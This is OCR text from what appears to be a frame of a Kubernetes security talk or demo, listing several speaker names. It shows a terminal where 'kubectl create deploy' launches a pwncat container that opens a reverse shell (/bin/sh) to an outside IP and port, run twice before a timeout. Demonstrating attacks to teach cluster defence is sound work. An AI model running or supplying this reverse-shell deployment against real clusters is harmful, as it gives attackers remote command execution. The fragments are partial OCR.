 root@start:/# kubectl create deploy -n development rshz --image=nixery.dev/shell/bash/pwncat/gnutar/dig/gzip/curl:production -- pwncat -v -e /
bin/sh 3.22.15.135 19371
deployment.apps/rshz created
root@start:/# kubectl create deploy -n development rshz --image=nixery.dev/shell/bash/pwncat/gnutar/dig/gzip/curl:production -- pwncat -v -e /
bin/sh 3.22.15.135 19371
^C^C^C^C^CTimeout
k8s $
4 > ngrok
Tue 12 < 15:59
Marks-MacBook-Pro
Andy Martin | @sublimino
CALIFORNIA + VIRTUAL
Magno Logan
YESTHISISSTILLLEWIS
James Cleverley-Prance | @jpts_
Ashish - Cloud Security Podcast
Andy Martin | @sublimino
ISOVALENT
Duffie Cooley |. @mauilion
Jim Bugwadia
Nikki
ALIZED